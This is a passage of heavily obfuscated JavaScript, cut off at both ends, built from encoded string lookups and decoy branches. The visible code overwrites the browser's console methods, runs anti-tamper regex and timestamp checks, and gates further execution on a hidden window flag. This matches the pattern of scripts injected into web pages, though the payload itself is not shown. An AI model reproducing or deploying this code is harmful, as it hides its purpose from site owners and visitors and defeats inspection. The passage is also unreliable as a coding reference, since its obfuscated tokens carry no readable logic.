a3c(0x311,0x2bc,0x288,'jVyw',0x3c5)]))_0xf488d9[_0x51ffe8('jVyw',-0x166,-0x11c,-0x1a8,-0xe6)](_0x1dfd70,'0');else return _0x50ab1e;}else _0xf488d9[_0x5d3d6d('uuPH',0x5e7,0x4fa,0x468,0x596)](_0xf488d9[_0x5d3d6d('8JH%',0x5e6,0x346,0x4d2,0x5c0)],_0xf488d9[_0x5d3d6d('QU#0',0x657,0x587,0x53f,0x69f)])?_0xf488d9[_0x44f159(0x2d3,'RLKW',0x452,0x257,0x214)](_0x57169a):ixMmUH[_0x44f159(0x279,'9@(Q',0x243,0x3a0,0xe6)](_0x52e96b,'0');}else{var _0x1a7f83=_0x3b98ac[_0x51ffe8('B9LL',0x5f,0x14b,-0xc9,-0x12b)](_0x25f1fb),_0x287587=_0x322b4c[_0x51ffe8('Kr[x',-0x1d6,-0x158,-0xfc,-0x325)](_0xcdb8c5[_0x4c3a3c(0x155,0x1e4,0x377,'80$5',0xa2)](+new _0x2d52cc(),0x1698+-0x4*0x783+-0x4*-0x2d7));_0xcdb8c5[_0x455e15(0x3dc,0x422,'YRM%',0x3dc,0x273)](_0xcdb8c5[_0x44f159(0x3ae,'eaZ6',0x230,0x41b,0x391)](_0x1a7f83[_0x455e15(0x333,0x474,'@gu2',0x4a0,0x42f)+_0x5d3d6d('g#c&',0x5d8,0x50d,0x55c,0x4f5)],_0x5288fb[_0x44f159(0x4ca,'g#9J',0x4b6,0x616,0x556)+_0x4c3a3c(0x3a3,0x4ed,0x3b0,'X2Y4',0x437)+_0x44f159(0x466,'1cvg',0x38e,0x4a4,0x4ff)+'9S'][_0x44f159(0x2e3,'[P71',0x312,0x42e,0x3a5)]),_0x287587)&&(_0x410400[_0x44f159(0x380,'@gu2',0x23f,0x470,0x371)+_0x51ffe8('h63(',-0x68,-0x47,-0x1c2,-0xc6)](_0xcdb8c5[_0x455e15(0x219,0x169,'9@(Q',0x328,0x3a1)]),_0x36c99b[_0x5d3d6d('OFmx',0x536,0x5ca,0x461,0x594)+_0x455e15(0x4ab,0x50c,'bu5m',0x5fa,0x49f)](_0xcdb8c5[_0x51ffe8('X2Y4',-0xd4,0x5b,0x25,-0x1b8)]),_0x4143c7[_0x51ffe8('80$5',0x39,0x1c1,0x1c1,-0xd5)+_0x44f159(0x260,'GlFf',0x394,0x2b2,0x34f)](_0xcdb8c5[_0x51ffe8('CJli',-0x15f,-0xf1,-0x129,-0x3c)]));}})();else{var _0xe53dae=_0x26f238[_0x1451fb(-0x20,0xd1,-0x111,'g#c&',-0x10e)](_0x2c1818,arguments);return _0x3c6889=null,_0xe53dae;}}());var _0x4e25a1=(function(){function _0x97eba8(_0x193a7b,_0x42ebbf,_0x536bd2,_0x4cb56a,_0x1edf77){return _0x496341(_0x536bd2,_0x42ebbf-0x9d,_0x536bd2-0x11a,_0x4cb56a-0x1a,_0x1edf77-0x129);}function _0x35d209(_0x29fb03,_0xb9c67,_0x306077,_0x4c0980,_0x27865f){return _0x496341(_0x306077,_0xb9c67-0x9e,_0x306077-0x3b,_0x4c0980-0xbf,_0xb9c67-0x1db);}function _0xb27e66(_0x4949,_0x163bb4,_0xd495c0,_0x425a76,_0x327df7){return _0x1f94e6(_0x4949-0x38,_0x163bb4-0x4b,_0x327df7,_0x425a76- -0xf5,_0x327df7-0x187);}function _0x294939(_0x1a2374,_0x1aecfa,_0x5ece5e,_0x37c8d8,_0x1a4b82){return _0x2c6577(_0x1a2374-0x77,_0x1a2374,_0x5ece5e-0xc0,_0x37c8d8-0xb,_0x1a4b82- -0x52);}function _0x5a5e94(_0x244e1a,_0x25c168,_0x1ebfd5,_0x2a490d,_0x5d81e1){return _0x45368b(_0x244e1a-0x19e,_0x25c168-0xf6,_0x244e1a- -0x1d2,_0x25c168,_0x5d81e1-0xf2);}var _0x4c6980={'Hrieb':_0x27c5d2[_0x294939('XrvZ',0x5c7,0x6eb,0x58e,0x659)],'JzyoN':_0x27c5d2[_0x294939('k[vt',0x677,0x770,0x591,0x6b4)],'bfACE':function(_0xb50776,_0x53b2a7){function _0x5ca372(_0x1b9f3d,_0x13286e,_0x3d7e87,_0x13c631,_0x495c49){return _0x294939(_0x495c49,_0x13286e-0x194,_0x3d7e87-0xf2,_0x13c631-0x9c,_0x13286e- -0x1d9);}return _0x27c5d2[_0x5ca372(0x4b6,0x593,0x424,0x4d0,'B9LL')](_0xb50776,_0x53b2a7);},'BrRYT':_0x27c5d2[_0x35d209(0x2c8,0x28a,'WN6N',0x1ba,0x11b)],'MsSWj':function(_0x595bb1,_0x2b3a26){function _0x3daf9f(_0x37e69b,_0x9135e7,_0x23ef34,_0x4ec986,_0x1b3fe6){return _0x35d209(_0x37e69b-0x30,_0x37e69b- -0x132,_0x9135e7,_0x4ec986-0xc,_0x1b3fe6-0x4d);}return _0x27c5d2[_0x3daf9f(0x20d,'B9LL',0xca,0x36e,0x1b3)](_0x595bb1,_0x2b3a26);},'DEVPB':_0x27c5d2[_0x97eba8(0x32e,0x196,'eaZ6',0x2d3,0x1e1)],'QxwDT':_0x27c5d2[_0x97eba8(0x132,0x196,'uuPH',0xc3,0x1f0)],'GJNnw':function(_0x3cd031){function _0x86ff10(_0x3d8585,_0x440f61,_0x14fe18,_0x1f20eb,_0x43fd38){return _0x5a5e94(_0x1f20eb-0x24d,_0x440f61,_0x14fe18-0x1ae,_0x1f20eb-0x1c5,_0x43fd38-0x126);}return _0x27c5d2[_0x86ff10(0x76,'N*tw',0xc2,0x1f5,0x2c0)](_0x3cd031);},'LmNHU':function(_0x58802f,_0x321846,_0x4f3e84){function _0x4033a8(_0x170272,_0x48e773,_0x3fe574,_0x208401,_0x9f9511){return _0x5a5e94(_0x48e773- -0xf2,_0x170272,_0x3fe574-0x1b0,_0x208401-0xc7,_0x9f9511-0x10e);}return _0x27c5d2[_0x4033a8('YRM%',-0x18,-0x10e,0x16b,-0x25)](_0x58802f,_0x321846,_0x4f3e84);},'RUoST':function(_0x1e0da0,_0xaa2258){function _0x49cf9c(_0x28d0b6,_0x46d706,_0x262f6c,_0x3d1a6f,_0x290e61){return _0x294939(_0x3d1a6f,_0x46d706-0x4f,_0x262f6c-0xb9,_0x3d1a6f-0x33,_0x262f6c- -0x1d1);}return _0x27c5d2[_0x49cf9c(0x233,0x304,0x377,'Q4HC',0x3b5)](_0x1e0da0,_0xaa2258);},'YLmYU':_0x27c5d2[_0xb27e66(0x533,0x58d,0x628,0x5f3,'2^R9')],'KmsOG':_0x27c5d2[_0x35d209(0x54a,0x4e8,'2^R9',0x556,0x494)],'qFztp':function(_0x520959,_0x5e4382){function _0x133d43(_0x245891,_0x27a83a,_0xb11807,_0x40198e,_0x4e0bde){return _0x97eba8(_0x245891-0xe4,_0x27a83a-0x82,_0x40198e,_0x40198e-0x1e1,_0x4e0bde-0x1c9);}return _0x27c5d2[_0x133d43(0x3fd,0x3b4,0x3f4,'I[7]',0x3d4)](_0x520959,_0x5e4382);},'adGpN':_0x27c5d2[_0xb27e66(0x6c6,0x53e,0x5ab,0x633,'nC)$')],'MKuvv':function(_0x22577a,_0x338e22){function _0x28af58(_0x2f5888,_0x4a6d16,_0x520c25,_0x15ee5b,_0x38ff9b){return _0x5a5e94(_0x15ee5b-0x4bf,_0x520c25,_0x520c25-0x1cb,_0x15ee5b-0x14,_0x38ff9b-0xfd);}return _0x27c5d2[_0x28af58(0x85e,0x710,'HK&i',0x703,0x5b5)](_0x22577a,_0x338e22);},'Hsvuw':function(_0x49b2a4,_0x1a2ece){function _0x3a6e7e(_0x2d1519,_0x428b0e,_0x2ac315,_0x53f31f,_0x364743){return _0x35d209(_0x2d1519-0x1a7,_0x364743- -0xa7,_0x53f31f,_0x53f31f-0x60,_0x364743-0x1a8);}return _0x27c5d2[_0x3a6e7e(0x575,0x53c,0x2ac,'g#9J',0x435)](_0x49b2a4,_0x1a2ece);},'wMvRM':_0x27c5d2[_0x35d209(0x217,0x323,'lu(s',0x1f1,0x3e5)]};if(_0x27c5d2[_0x294939('yRY4',0x557,0x79e,0x737,0x65e)](_0x27c5d2[_0x294939('h63(',0x357,0x5ab,0x407,0x4a8)],_0x27c5d2[_0x35d209(0x332,0x37f,'*Cgl',0x270,0x33f)])){var _0xbde127=!![];return function(_0x194baf,_0x4f9c43){function _0x10ebb2(_0x555ccb,_0x3a89e3,_0x5bfd1c,_0x3bcf11,_0x540d0d){return _0x97eba8(_0x555ccb-0x196,_0x3a89e3-0x5d,_0x540d0d,_0x3bcf11-0xb0,_0x3a89e3-0x63);}function _0x1266c4(_0x27441b,_0x3a8fca,_0x17312c,_0xb8cea8,_0x19a087){return _0x294939(_0x17312c,_0x3a8fca-0x19b,_0x17312c-0x30,_0xb8cea8-0x1d3,_0x3a8fca-0x2a);}function _0x3e1711(_0x12e763,_0x298767,_0x6963ab,_0x5938ca,_0x4075f5){return _0x97eba8(_0x12e763-0x53,_0x298767-0x3d,_0x6963ab,_0x5938ca-0x163,_0x12e763- -0x1ca);}function _0x5acc43(_0x3cb5ab,_0x35bdd8,_0x58b8fd,_0x4ef696,_0x3eb4cf){return _0x97eba8(_0x3cb5ab-0xbc,_0x35bdd8-0x132,_0x4ef696,_0x4ef696-0x15a,_0x35bdd8-0x44);}var _0x114728={'sHcSG':function(_0x2b2974,_0x5edce2){function _0x1d0bb9(_0x4129aa,_0x3ac6cd,_0x3b9da3,_0x5c3e3b,_0x2f63c4){return _0x13b0(_0x3b9da3-0x203,_0x4129aa);}return _0x4c6980[_0x1d0bb9('80$5',0x5c6,0x4bf,0x331,0x47a)](_0x2b2974,_0x5edce2);}};if(_0x4c6980[_0x1266c4(0x69d,0x578,'dBA)',0x55a,0x6e0)](_0x4c6980[_0x1266c4(0x91a,0x7ce,'QU#0',0x6ef,0x7b4)],_0x4c6980[_0x5acc43(0x4ee,0x432,0x4e7,'X2Y4',0x45d)]))xiITnq[_0x3e1711(0xe6,0x279,'eaZ6',0x116,0xab)](_0x1dbe55,0x1*-0x1d72+0x1a46+0xcb*0x4);else{var _0x4a5d88=_0xbde127?function(){function _0x2e3cb2(_0x239016,_0x1557d4,_0x3e6e92,_0x2a3aaf,_0x233988){return _0x1266c4(_0x239016-0x15,_0x2a3aaf- -0x189,_0x239016,_0x2a3aaf-0xb2,_0x233988-0x1c8);}var _0x5844ee={'jhWMQ':_0x4c6980[_0x2d9ee2(0x440,'GlFf',0x745,0x708,0x5c6)],'daLla':_0x4c6980[_0x4c4ec4(0x34e,0x2ae,0x165,'8JH%',0x1e6)],'oYAUY':function(_0x1f7218,_0x238277){function _0x49b24e(_0x4d2537,_0x53bac5,_0x1a5fb8,_0x5cb9e3,_0x2029f7){return _0x2d9ee2(_0x4d2537-0x27,_0x5cb9e3,_0x1a5fb8-0x18a,_0x5cb9e3-0x115,_0x2029f7- -0x2c);}return _0x4c6980[_0x49b24e(0x43a,0x3fa,0x490,'8mNx',0x58d)](_0x1f7218,_0x238277);},'wsaqO':_0x4c6980[_0x2d9ee2(0x600,'g#9J',0x5b0,0x4f8,0x632)],'JMCtj':function(_0x5b102e,_0x4d2126){function _0x1cb0df(_0x500b6b,_0x4ed1db,_0x451c94,_0x3d2185,_0x113f1e){return _0x2d9ee2(_0x500b6b-0x131,_0x4ed1db,_0x451c94-0x4c,_0x3d2185-0x124,_0x500b6b- -0x402);}return _0x4c6980[_0x1cb0df(0x2b1,'f^VZ',0x402,0x1f9,0x1e2)](_0x5b102e,_0x4d2126);},'wcnpX':_0x4c6980[_0x4c4ec4(0x36a,0x4b9,0x618,'YRM%',0x64d)],'dvnMn':_0x4c6980[_0x5643ea(0x428,0x461,0x525,'X2Y4',0x4d8)],'buUBl':function(_0x583d3c){function _0x3d8422(_0x3f2a85,_0x1f640a,_0x39263c,_0x6b0880,_0x22eed8){return _0x2e3cb2(_0x22eed8,_0x1f640a-0x2c,_0x39263c-0xf4,_0x1f640a- -0x63,_0x22eed8-0xe3);}return _0x4c6980[_0x3d8422(0x3c2,0x516,0x3cb,0x521,'8RMC')](_0x583d3c);},'RpnyW':function(_0x57d10d,_0x377e82,_0x66c29f){function _0xce6c44(_0x4d773f,_0x2d4d46,_0x480a9,_0x551084,_0x25301e){return _0x4bd972(_0x4d773f-0x1e6,_0x2d4d46-0x20,_0x25301e,_0x551084-0x2e,_0x480a9- -0x283);}return _0x4c6980[_0xce6c44(0x182,0xc9,0xac,0xc5,'^AdB')](_0x57d10d,_0x377e82,_0x66c29f);}};function _0x5643ea(_0x2603e2,_0x69c49b,_0x1512a9,_0x57797f,_0x3687ef){return _0x1266c4(_0x2603e2-0x51,_0x2603e2- -0x277,_0x57797f,_0x57797f-0x18c,_0x3687ef-0xf2);}function _0x2d9ee2(_0x4bbb6f,_0x155069,_0x2e195b,_0x4c1658,_0x35a4d0){return _0x5acc43(_0x4bbb6f-0x1f1,_0x35a4d0-0x2d7,_0x2e195b-0x17e,_0x155069,_0x35a4d0-0x57);}function _0x4bd972(_0x180b0c,_0x4727ae,_0x4f64a4,_0x13cc3c,_0xfeef33){return _0x1266c4(_0x180b0c-0x1e,_0xfeef33- -0x46a,_0x4f64a4,_0x13cc3c-0x7e,_0xfeef33-0x29);}function _0x4c4ec4(_0x4f1548,_0x2512a4,_0x53827b,_0x3b1448,_0x247a77){return _0x10ebb2(_0x4f1548-0xa,_0x2512a4-0x62,_0x53827b-0x10e,_0x3b1448-0x4a,_0x3b1448);}if(_0x4c6980[_0x4bd972(0x97,0x14f,'dBA)',0x238,0xa4)](_0x4c6980[_0x5643ea(0x29a,0x1df,0x425,'lmDw',0x357)],_0x4c6980[_0x4bd972(0x2bd,0xd4,'8mNx',0x65,0x1b3)])){var _0x588900={'uCkBB':ZazGur[_0x4bd972(0x339,0x245,'f^VZ',0x282,0x2ed)],'wweri':ZazGur[_0x2d9ee2(0x73e,'oAt1',0x787,0x5ba,0x6cd)],'ecPZQ':function(_0x36b34b,_0x41f580){function _0x5658db(_0x1cff0b,_0x9f06bb,_0x489499,_0x5b1f33,_0x16af9b){return _0x2e3cb2(_0x5b1f33,_0x9f06bb-0x75,_0x489499-0x53,_0x1cff0b- -0x3fd,_0x16af9b-0x1bb);}return ZazGur[_0x5658db(0x17d,0x1b2,-0x4,'PL#R',0x181)](_0x36b34b,_0x41f580);},'TzUrA':ZazGur[_0x5643ea(0x289,0x40a,0x26a,'Kr[x',0x3f6)],'tmXNF':function(_0x3455b5,_0x4067c7){function _0x378d7d(_0x53d54f,_0x1abaf7,_0x3035e5,_0x4f358b,_0x532635){return _0x2d9ee2(_0x53d54f-0x152,_0x1abaf7,_0x3035e5-0x124,_0x4f358b-0x54,_0x4f358b- -0x63b);}return ZazGur[_0x378d7d(0x9,'fFOv',-0x43,0x118,0x295)](_0x3455b5,_0x4067c7);},'FYkgk':ZazGur[_0x2e3cb2('jVyw',0x299,0x226,0x343,0x435)],'amTkv':ZazGur[_0x4c4ec4(0x467,0x32d,0x3b5,'f^VZ',0x20f)],'iJhWy':function(_0x56c026){function _0x38e578(_0x24c4de,_0x4d3668,_0x2d117e,_0x560fdd,_0x2c5045){return _0x4c4ec4(_0x24c4de-0x1ed,_0x2c5045-0x243,_0x2d117e-0x45,_0x24c4de,_0x2c5045-0x20);}return ZazGur[_0x38e578('XrvZ',0x600,0x5ca,0x447,0x50b)](_0x56c026);}};ZazGur[_0x5643ea(0x252,0x383,0x3d8,'nC)$',0xfe)](_0x370124,this,function(){var _0x2b4a30=new _0x53f24d(_0x588900[_0x466e31(0x435,0x44b,'Hvd1',0x467,0x571)]);function _0xe5a784(_0x41a60c,_0x25e8ee,_0x5e83be,_0xc69d53,_0x574a1b){return _0x2d9ee2(_0x41a60c-0x144,_0x25e8ee,_0x5e83be-0x10b,_0xc69d53-0x1af,_0x41a60c- -0x108);}function _0x1b7d6f(_0x3e80b5,_0x159577,_0x2e7d29,_0x4029d7,_0x4c9100){return _0x2d9ee2(_0x3e80b5-0x90,_0x4029d7,_0x2e7d29-0x18e,_0x4029d7-0xb8,_0x159577- -0x53);}function _0x588d5c(_0x16b524,_0x1626c8,_0x55414e,_0x4ac2e5,_0x3268a3){return _0x2d9ee2(_0x16b524-0xe,_0x55414e,_0x55414e-0x89,_0x4ac2e5-0xe4,_0x16b524- -0x3dd);}function _0x466e31(_0x159e2c,_0x2e5195,_0x4e667e,_0x48279f,_0x35811d){return _0x4c4ec4(_0x159e2c-0x137,_0x48279f-0x1df,_0x4e667e-0x18b,_0x4e667e,_0x35811d-0x83);}var _0x381b94=new _0x1b0ff4(_0x588900[_0x466e31(0x368,0x452,'[P71',0x4e4,0x479)],'i');function _0x33c5fa(_0x2c9ed6,_0x353daf,_0x144751,_0x4f2175,_0x140887){return _0x4c4ec4(_0x2c9ed6-0xc6,_0x4f2175- -0x440,_0x144751-0xa2,_0x144751,_0x140887-0x148);}var _0x145c74=_0x588900[_0x466e31(0x4ca,0x4b6,'sO6g',0x627,0x6ce)](_0x40646a,_0x588900[_0x466e31(0x66e,0x6b8,'oAt1',0x5b0,0x707)]);!_0x2b4a30[_0x1b7d6f(0x71c,0x5cc,0x52c,'2^R9',0x5c9)](_0x588900[_0x588d5c(0x21c,0x2a3,'[P71',0x35e,0x390)](_0x145c74,_0x588900[_0x33c5fa(0x90,0xb0,'Kr[x',-0xb0,-0x56)]))||!_0x381b94[_0x33c5fa(-0x25a,-0x75,'X2Y4',-0x112,-0xac)](_0x588900[_0xe5a784(0x55e,'bu5m',0x3ed,0x4c9,0x6e5)](_0x145c74,_0x588900[_0x33c5fa(0x1f6,-0x59,'nC)$',0xe5,0x111)]))?_0x588900[_0xe5a784(0x5be,'9@(Q',0x611,0x604,0x4aa)](_0x145c74,'0'):_0x588900[_0x588d5c(0x157,0x110,'X2Y4',0x2b8,0x61)](_0x2eb7e6);})();}else{if(_0x4f9c43){if(_0x4c6980[_0x4c4ec4(0x39a,0x47b,0x3d3,'N*tw',0x318)](_0x4c6980[_0x2d9ee2(0x644,'sO6g',0x6b5,0x3f5,0x56c)],_0x4c6980[_0x4c4ec4(0x3ea,0x4bb,0x52a,'h63(',0x56f)])){var _0x4979f5=_0x4f9c43[_0x4c4ec4(0xed,0x260,0x341,'X2Y4',0x31a)](_0x194baf,arguments);return _0x4f9c43=null,_0x4979f5;}else return!![];}}}:function(){};return _0xbde127=![],_0x4a5d88;}};}else UkXnMA[_0x97eba8(0x4dd,0x3cb,'HK&i',0x3e3,0x451)](_0x35adc1);}()),_0x383a4b=_0x27c5d2[_0x45368b(0x30c,0x2a9,0x42d,'g#c&',0x39e)](_0x4e25a1,this,function(){function _0x4cf40e(_0x1335f1,_0x1a985d,_0x36bf62,_0xdf6d17,_0x2a1b32){return _0x496341(_0x2a1b32,_0x1a985d-0xdf,_0x36bf62-0x113,_0xdf6d17-0x16f,_0x1335f1-0x91);}function _0x361e8d(_0x4f788a,_0x3de5fc,_0x516255,_0xbc5908,_0x5c8492){return _0x45368b(_0x4f788a-0x54,_0x3de5fc-0xbb,_0x516255-0x1ad,_0x3de5fc,_0x5c8492-0xa2);}var _0x5cf04f={'OgTOy':function(_0x958bc5,_0xa04e31){function _0x5b1492(_0xe5ccbf,_0x38c700,_0x384a3c,_0x28a7de,_0x327346){return _0x13b0(_0xe5ccbf-0xfa,_0x38c700);}return _0x27c5d2[_0x5b1492(0x371,'eaZ6',0x1f2,0x46c,0x491)](_0x958bc5,_0xa04e31);},'Qteim':function(_0x3c39e1,_0x255d86){function _0x41d1e1(_0x211a4a,_0x5419d4,_0x48efe4,_0x524863,_0x4ecf36){return _0x13b0(_0x5419d4-0x3ab,_0x4ecf36);}return _0x27c5d2[_0x41d1e1(0x446,0x511,0x5b6,0x514,'dBA)')](_0x3c39e1,_0x255d86);},'cloTr':_0x27c5d2[_0x41e27f(0x1bc,0x487,0x33c,'N*tw',0x297)],'GzzVH':_0x27c5d2[_0x41e27f(0x163,0x266,0x2bc,'YRM%',0x430)]};function _0x3b0749(_0x549f32,_0x3b797f,_0x30518a,_0x117edd,_0x42134f){return _0x2c6577(_0x549f32-0xe1,_0x30518a,_0x30518a-0x164,_0x117edd-0x1b3,_0x549f32- -0x244);}function _0x41e27f(_0x21b10a,_0x3e9886,_0x5c4d47,_0x590fa8,_0x461480){return _0x496341(_0x590fa8,_0x3e9886-0x18e,_0x5c4d47-0x153,_0x590fa8-0x1bf,_0x5c4d47-0x1ea);}function _0x4747ab(_0x5482f4,_0x257730,_0x2ba059,_0x12a25a,_0x20d26c){return _0x496341(_0x20d26c,_0x257730-0xf4,_0x2ba059-0x105,_0x12a25a-0x1c0,_0x257730-0xe1);}if(_0x27c5d2[_0x361e8d(0x41a,'N*tw',0x520,0x62c,0x490)](_0x27c5d2[_0x4cf40e(0x366,0x4b9,0x21a,0x34b,'h63(')],_0x27c5d2[_0x4747ab(0x27b,0x276,0xf8,0x302,'g#c&')])){var _0x5844bf=_0x4997a2[_0x361e8d(0x57e,'PL#R',0x4ec,0x3e0,0x428)](_0x5812bc,arguments);return _0x19e758=null,_0x5844bf;}else{var _0x548994=function(){function _0x4c4279(_0x5435b5,_0x5b8736,_0xa7a2a8,_0x330553,_0x248de3){return _0x361e8d(_0x5435b5-0x1e3,_0x5b8736,_0x248de3- -0x4c5,_0x330553-0x1b7,_0x248de3-0x190);}var _0xfa43c8={'SEbax':function(_0x25b27d,_0xb17ef4){function _0x2ab086(_0x1f85da,_0x213a08,_0x584556,_0x1c92ca,_0x5e2775){return _0x13b0(_0x584556- -0x67,_0x5e2775);}return _0x27c5d2[_0x2ab086(0x1dc,0x30d,0x315,0x1c7,'80$5')](_0x25b27d,_0xb17ef4);},'xEwVM':function(_0x3ef453,_0x9119e4){function _0x491942(_0x46d08d,_0x4cd20c,_0x4a7863,_0x20b20f,_0x62321){return _0x13b0(_0x62321- -0x158,_0x20b20f);}return _0x27c5d2[_0x491942(0x7f,0xd5,0x10,'f^VZ',0xaf)](_0x3ef453,_0x9119e4);},'OZvXK':_0x27c5d2[_0x4de855(0x5c9,'B9LL',0x4b7,0x54a,0x484)],'rHtOH':_0x27c5d2[_0x4c4279(0x10c,'GlFf',0x98,-0x1d6,-0x70)]};function _0x2cd312(_0xfc646f,_0x4ff6ea,_0x32ca31,_0x4fd949,_0x31d1c6){return _0x41e27f(_0xfc646f-0x13d,_0x4ff6ea-0xbe,_0x4fd949- -0xfe,_0xfc646f,_0x31d1c6-0x19a);}function _0x4758ce(_0x4330d8,_0x4aadb7,_0xb94c4c,_0x4516e2,_0x2d5d82){return _0x4cf40e(_0x4330d8-0x1f5,_0x4aadb7-0x96,_0xb94c4c-0x197,_0x4516e2-0x9a,_0x4aadb7);}function _0x4b219e(_0x5907e9,_0x145e5c,_0x4c577f,_0x2b79da,_0x4198aa){return _0x4cf40e(_0x5907e9- -0x19a,_0x145e5c-0x135,_0x4c577f-0x18,_0x2b79da-0xe5,_0x4c577f);}function _0x4de855(_0x42bc7d,_0x51176b,_0x3b045a,_0x42e60b,_0x7df0ed){return _0x41e27f(_0x42bc7d-0x14d,_0x51176b-0x1dd,_0x42bc7d-0x19c,_0x51176b,_0x7df0ed-0x164);}if(_0x27c5d2[_0x4c4279(0x249,'QU#0',0x251,0xc2,0xcf)](_0x27c5d2[_0x4de855(0x652,'yRY4',0x665,0x53e,0x6db)],_0x27c5d2[_0x4758ce(0x435,'8RMC',0x2b7,0x522,0x476)]))_0x104ccc=_0x338e86;else{var _0xace41d;try{_0x27c5d2[_0x4b219e(-0x8c,0x44,'YRM%',0x86,-0xf9)](_0x27c5d2[_0x4758ce(0x337,'RLKW',0x1bc,0x1f5,0x491)],_0x27c5d2[_0x4758ce(0x51d,'Q4HC',0x457,0x4d1,0x66e)])?_0x114238=_0x5c55ad:_0xace41d=_0x27c5d2[_0x4c4279(-0x167,'XrvZ',-0x12d,-0x1d5,-0xe9)](Function,_0x27c5d2[_0x4de855(0x6a4,'9@(Q',0x5fc,0x6fc,0x81c)](_0x27c5d2[_0x4758ce(0x343,'Tg&5',0x30f,0x466,0x3f0)](_0x27c5d2[_0x4b219e(0x1e9,0x5d,'[P71',0x279,0x24a)],_0x27c5d2[_0x2cd312('80$5',0x219,0x307,0x19e,0x155)]),');'))();}catch(_0x5889e5){_0x27c5d2[_0x4c4279(-0x322,'YRM%',-0x2a1,-0x125,-0x1b2)](_0x27c5d2[_0x4b219e(-0xad,-0x112,'2qv[',0x42,-0x107)],_0x27c5d2[_0x4b219e(0x16c,0xaa,'X2Y4',0xa4,0x19a)])?_0x54f198=HfimRq[_0x4758ce(0x5e2,'bu5m',0x55d,0x654,0x67d)](_0x1445b7,HfimRq[_0x4de855(0x603,'Q4HC',0x4d0,0x665,0x6ba)](HfimRq[_0x2cd312('@gu2',0x250,0x1cc,0x2c3,0x1ca)](HfimRq[_0x4c4279(-0x1d9,'Q4HC',-0x11e,-0x220,-0x193)],HfimRq[_0x4b219e(-0x99,-0xaf,'QHI7',0xe,-0x65)]),');'))():_0xace41d=window;}return _0xace41d;}},_0x2e518d=_0x27c5d2[_0x4747ab(0x3b2,0x362,0x33c,0x449,'QHI7')](_0x548994),_0x8b47a3=_0x2e518d[_0x4cf40e(0xff,0x1a,0x25,-0x7f,'Q4HC')+'le']=_0x2e518d[_0x4747ab(0x15e,0x2b4,0x28b,0x432,'PL#R')+'le']||{},_0x11f969=[_0x27c5d2[_0x4cf40e(0x346,0x39d,0x484,0x392,'xl2y')],_0x27c5d2[_0x4747ab(0x173,0x1ea,0x163,0x61,'2^R9')],_0x27c5d2[_0x41e27f(0x5b9,0x53e,0x554,'sO6g',0x595)],_0x27c5d2[_0x4cf40e(0x10f,0x19d,-0x60,0x2a3,'nC)$')],_0x27c5d2[_0x361e8d(0x6e0,'HK&i',0x5cf,0x6f2,0x4fe)],_0x27c5d2[_0x3b0749(0x49e,0x3fe,'^AdB',0x4ec,0x5db)],_0x27c5d2[_0x41e27f(0x22d,0x1dd,0x2cf,'N*tw',0x452)]];for(var _0x3c8ea3=-0x5c2+-0x1240+-0xe*-0x1b7;_0x27c5d2[_0x361e8d(0x2a5,'WN6N',0x36a,0x207,0x224)](_0x3c8ea3,_0x11f969[_0x361e8d(0x5db,'OFmx',0x4d4,0x3d7,0x412)+'h']);_0x3c8ea3++){if(_0x27c5d2[_0x41e27f(0x4c2,0x2aa,0x39c,'PL#R',0x4d3)](_0x27c5d2[_0x41e27f(0x1c1,0x350,0x317,'8RMC',0x449)],_0x27c5d2[_0x4747ab(0x4cf,0x3f3,0x336,0x2f6,'XrvZ')])){var _0xf9c802=_0x27c5d2[_0x4747ab(0x195,0x2d7,0x217,0x38a,'lu(s')][_0x3b0749(0x5c3,0x5b1,'^AdB',0x60f,0x588)]('|'),_0x2484dc=0x2489*-0x1+-0x1ae1+-0x1*-0x3f6a;while(!![]){switch(_0xf9c802[_0x2484dc++]){case'0':var _0x3b98e0=_0x11f969[_0x3c8ea3];continue;case'1':var _0x163ed8=_0x8b47a3[_0x3b98e0]||_0x251d13;continue;case'2':_0x251d13[_0x41e27f(0x380,0x3c6,0x309,'Q4HC',0x499)+_0x41e27f(0x609,0x460,0x51f,'nC)$',0x44f)]=_0x163ed8[_0x4cf40e(0x1fa,0x139,0x23f,0x290,'8RMC')+_0x361e8d(0x3c9,'QHI7',0x4b9,0x5fd,0x5c0)][_0x41e27f(0x454,0x47f,0x46d,'Hvd1',0x4d0)](_0x163ed8);continue;case'3':_0x251d13[_0x3b0749(0x451,0x410,'QHI7',0x56b,0x331)+_0x4747ab(0x2a2,0x29f,0x412,0x37a,'^AdB')]=_0x4e25a1[_0x361e8d(0x219,'8JH%',0x36b,0x2f9,0x3f2)](_0x4e25a1);continue;case'4':_0x8b47a3[_0x3b98e0]=_0x251d13;continue;case'5':var _0x251d13=_0x4e25a1[_0x361e8d(0x277,'WN6N',0x336,0x27e,0x33f)+_0x4cf40e(0x251,0xc0,0x330,0x3d0,'eaZ6')+'r'][_0x41e27f(0x26e,0x492,0x388,'RLKW',0x35c)+_0x4cf40e(0x18c,0x185,0x126,0x178,'sO6g')][_0x41e27f(0x664,0x399,0x524,'[P71',0x467)](_0x4e25a1);continue;}break;}}else{var _0xaa53c1;try{_0xaa53c1=hKXuHJ[_0x361e8d(0x272,'Kr[x',0x303,0x3ed,0x245)](_0x137ef1,hKXuHJ[_0x4747ab(0x52e,0x39e,0x52f,0x49a,'RLKW')](hKXuHJ[_0x3b0749(0x379,0x2b6,'fFOv',0x4d5,0x286)](hKXuHJ[_0x4cf40e(0x244,0x231,0x204,0x1a9,'I[7]')],hKXuHJ[_0x41e27f(0x1fa,0x369,0x293,'bu5m',0x269)]),');'))();}catch(_0x367472){_0xaa53c1=_0x14316a;}return _0xaa53c1;}}}});_0x27c5d2[_0x45368b(0x146,0x464,0x2d1,'yRY4',0x2d9)](_0x383a4b);var _0x1df838=_0x27c5d2[_0x496341('h63(',0x227,0x1e6,0x2a8,0x2bc)];if(!window[_0x45368b(0x2f1,0x1dc,0x25e,'dBA)',0x222)+_0x496341('g#c&',0x203,0x37a,0xda,0x214)+_0x2c6577(0x528,'2^R9',0x79c,0x694,0x6aa)+'9S']){if(_0x27c5d2[_0x1f94e6(0x6d0,0x5c0,'2qv[',0x5c5,0x436)](_0x27c5d2[_0x1f94e6(0x6e4,0x649,'jVyw',0x677,0x572)],_0x27c5d2[_0x1f94e6(0x3be,0x5f1,'YRM%',0x52b,0x4aa)])){var 